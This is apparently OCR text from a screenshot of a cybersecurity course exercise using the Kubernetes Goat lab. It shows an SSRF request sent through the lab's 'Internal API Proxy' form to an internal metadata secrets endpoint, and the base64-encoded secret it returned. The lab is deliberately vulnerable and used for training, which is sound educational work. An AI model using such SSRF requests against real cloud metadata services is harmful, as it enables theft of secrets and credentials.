 Course: Kyberturvallisu
CloudAndNetworkSecu
⎈ SSRF in the Kubernet
Internal API Proxy Service
madhuakula/kubernete
⎈ SSRF in the Kubernet
Data Display
Editing cloud-network-
127.0.0.1:1232
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Internal API Proxy
Enter your endpoint:
http://metadata-db/latest/secrets/kubernetes-goat
Method:
GET
Custom Header:
{ 'Content-Type': 'application/json' }
Submit
Response Output
"{\"metadata\": \"static-metadata\", \"data\": \"azhzLWdvYXQtY2E5MGVmODVkYjdhNWFlZjAxOThkMDJmYjBkZjljYWI=\"}\n"
© Internal API Proxy - Madhu Akula